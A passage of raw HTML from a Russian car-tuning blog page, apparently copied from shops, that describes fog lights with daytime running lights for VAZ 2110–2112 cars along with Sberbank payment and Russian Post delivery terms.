src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/98d/500_500_140cd750bba9870f18aada2478b24840a/98d88aadf75be3566a7fbb26502cd40d.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/ac4/50_50_1/ac472c15dfc40055067c08198b1a1437.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/ac4/50_50_1/ac472c15dfc40055067c08198b1a1437.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/6c0/50_50_1/6c0e234cd97d7b3f26a44b8ea9cd47ec.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/6c0/50_50_1/6c0e234cd97d7b3f26a44b8ea9cd47ec.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/98d/50_50_1/98d88aadf75be3566a7fbb26502cd40d.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/98d/50_50_1/98d88aadf75be3566a7fbb26502cd40d.JPG" /></p><p>Подходит на автомобиль:</p><ul><li>ВАЗ 2110, 2111, 2112</li></ul><p>Противотуманные фары хорошо подсвечивают обочину, облегчая маневрирование на извилистых дорогах. Особенно они полезны в тяжелых метеоусловиях, таких, как: туман, дождь или снегопад. Противотуманные фары устанавливаются на штатные места без каких либо доработок.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtoling.ru/upload/medialibrary/fbe/fbec85339f7388026dfb81bec2171b52.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoling.ru/upload/medialibrary/fbe/fbec85339f7388026dfb81bec2171b52.JPG" /></p><p>В комплекте 2 противотуманных фары.</p><h2>Противотуманные фары (с ДХО) HY-174EY ВАЗ 2110-12, 2113-15</h2><p>Подходит на автомобиль:</p><ul><li>ВАЗ 2110, 2111, 2112</li></ul><p>Противотуманные фары хорошо подсвечивают обочину, облегчая маневрирование на извилистых дорогах. Особенно они полезны в тяжелых метеоусловиях, таких, как: туман, дождь или снегопад. Противотуманные фары устанавливаются на штатные места без каких либо доработок.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtoling.ru/upload/medialibrary/fbe/fbec85339f7388026dfb81bec2171b52.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoling.ru/upload/medialibrary/fbe/fbec85339f7388026dfb81bec2171b52.JPG" /></p><p>В комплекте 2 противотуманных фары.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://33sport.ru/upload/medialibrary/4b0/sber.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/medialibrary/4b0/sber.jpg" /><b>Оплата на карту VISA &#8220;Сбербанк&#8221;</b></p><p>Самый удобный и выгодный для Вас способ оплаты. Оплату можно произвести через систему &#8220;Сбербанк онлайн&#8221;, через платежный терминал (банкомат Сбербанка), при условии, что у Вас имеется карта этого банка. Если вы не являетесь клиентом этого банка и у вас нет карты, то Вы можете в любом отделении банка через операциониста пополнить баланс, у Вас примут наличную оплату и пополнят баланс. <br />Комиссия от 0 до 1 %</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://33sport.ru/upload/medialibrary/9e3/pochta_pay.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/medialibrary/9e3/pochta_pay.jpg" /><b>Наложенный платеж (оплата при получении)</b></p><p>Оплата заказа будет производиться в почтовом отделении при получении товара. За услуги наложенного платежа Почта России берет дополнительную <br />комиссию &#8211; примерно 4% от стоимости заказа (посылки) при получении.</p><p>Ниже описана комиссия почты от суммы &#8220;Наложенного платежа&#8221; Вашей посылки, т.е. почта помимо стоимости доставки с Вас возьмет еще комиссию за услугу &#8220;наложенный платеж&#8221;.</p><p>Комиссия почты за услугу наложенный платеж:</p><p>· до 1 000 руб. включительно &#8211; 80 руб. + 5% от суммы</p><p>· свыше 1 000 до 5 000 руб. включительно &#8211; 90 руб. + 4%</p><p>· свыше 5 000 руб. до 20 000 руб. включительно -190 руб. + 2%</p><p>· свыше 20 000 руб. до 500 000 руб. включительно &#8211; 290 руб. + 1,5%</p><p>Внимание! Предварительная оплата доставки 100% (через оплату &#8220;Сбербанк&#8221;). Это входит в наши условия &#8220;Наложенного платежа&#8221;.</p><p>Дополнительную информацию уточняйте у менеджера.</p><p> <b>Внимание! Независимо от того, какой способ доставки Вы выбрали, проверяйте целостность товара и упаковки при получении груза (посылки).</b></p><h2><noscript><img decoding="async" src="https://33sport.ru/upload/medialibrary/047/pocha_rf.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/medialibrary/047/pocha_rf.jpg" />Доставка Почта России (оплата Сбербанк)</h2><p><b>100% Предоплата ЗАКАЗА+ДОСТАВКИ</b><b>.</b> Стоимость доставки озвучит менеджер при подтверждении заказа.</p><p>· Срок доставки: 5-21 дней в зависимости от удаленности Вашего населенного пункта от г. Тольятти,</p><p>· Стоимость доставки от 250 руб. в зависимости от веса, дальности и объявленной ценности посылки (заказа).</p><p><b><u>100% предоплата доставки заранее исключает комиссии взимаемые почтой за наложенный платеж.</u></b></p><h2> Доставка Почта России (1 КЛАСС)</h2><p><b>100% Предоплата ЗАКАЗА+ДОСТАВКИ</b><b>.</b> Стоимость доставки озвучит менеджер при подтверждении заказа.</p><p style="clear: both"> <noscript><img decoding="async" src="https://33sport.ru/upload/medialibrary/9e3/pochta_pay.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/medialibrary/9e3/pochta_pay.jpg" /></p><h2>Почта России (оплата при получении)</h2><p>Оплата заказа будет производиться наличными при получении в почтовом отделении. ПРЕДОПЛАТА ДОСТАВКИ ПРОИЗВОДИТЬСЯ 100%. Стоимость доставки озвучит менеджер при подтверждении заказа.</p><p>· Срок доставки: 5-21 дней в зависимости от удаленности Вашего населенного пункта от г. Тольятти,</p><p>· Стоимость доставки от 250 руб. в зависимости от веса, дальности и объявленной ценности посылки (заказа).</p><p>Источники:</p><p><a href="https://tuningtaza.ru/%D0%94%D0%BD%D0%B5%D0%B2%D0%BD%D1%8B%D0%B5-%D1%85%D0%BE%D0%B4%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BE%D0%B3%D0%BD%D0%B8-%D0%BD%D0%B0-%D0%9F%D0%A2%D0%A4-%D0%92%D0%B0%D0%B7-2110.html" rel="nofollow noopener noreferrer" target="_blank">https://tuningtaza.ru/%D0%94%D0%BD%D0%B5%D0%B2%D0%BD%D1%8B%D0%B5-%D1%85%D0%BE%D0%B4%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BE%D0%B3%D0%BD%D0%B8-%D0%BD%D0%B0-%D0%9F%D0%A2%D0%A4-%D0%92%D0%B0%D0%B7-2110.html</a><br /> <a href="https://motorring.ru/product/8339-protivotumannye-fary-polosoy-diodnyh-dho-vaz-2110-2112" rel="nofollow noopener noreferrer" target="_blank">https://motorring.ru/product/8339-protivotumannye-fary-polosoy-diodnyh-dho-vaz-2110-2112</a><br /> <a href="https://skladexpress.ru/product/283-protivotumannye-fary-dho-zft162a-dlya-vaz-2110-2111-2112" rel="nofollow noopener noreferrer" target="_blank">https://skladexpress.ru/product/283-protivotumannye-fary-dho-zft162a-dlya-vaz-2110-2111-2112</a><br /> <a href="https://avtosvet21.ru/fary-protivotumannye/lada/fary-protivotumannye-vaz-2110-2115-s-dho.html" rel="nofollow noopener noreferrer" target="_blank">https://avtosvet21.ru/fary-protivotumannye/lada/fary-protivotumannye-vaz-2110-2115-s-dho.html</a><br /> <a href="https://33sport.ru/catalog/optika_alternativa/protivotumannye_fary_vaz/protivotumannye_fary_2110_12/protivotumannye_fary_s_dkho_vaz_2110_12/" rel="nofollow noopener noreferrer" target="_blank">https://33sport.ru/catalog/optika_alternativa/protivotumannye_fary_vaz/protivotumannye_fary_2110_12/protivotumannye_fary_s_dkho_vaz_2110_12/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3245" class="post-ratings"  data-nonce="5d55ba1ae9"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3245, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3245, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3245, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3245, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3245, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3245, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3245, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3245, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3245, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3245, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3245-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Противотуманные фары с ходовыми огнями ваз 2110"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-06"><meta itemprop="dateModified" content="2020-07-06"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" style="display:none">Противотуманные фары с ходовыми огнями ваз 2110</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/3e/cdbae98c195df3e_320x200.jpeg" alt="Противотуманные фары с ходовыми огнями ваз 2110"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/3e/cdbae98c195df3e_320x200.jpeg" alt="Противотуманные фары с ходовыми огнями ваз 2110"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://forum.ixbt.com/laugh.gif" alt="Не горит задний противотуманный фонарь" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/84/eaa1402d9b0ad84_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://forum.ixbt.com/laugh.gif" alt="Не горит задний противотуманный фонарь" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/84/eaa1402d9b0ad84_205x198.gif"></div> <a href="https://avtoshkolak.ru/raznoe/ne-gorit-zadnij-protivotumannyj-fonar.html">Не горит задний противотуманный фонарь</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
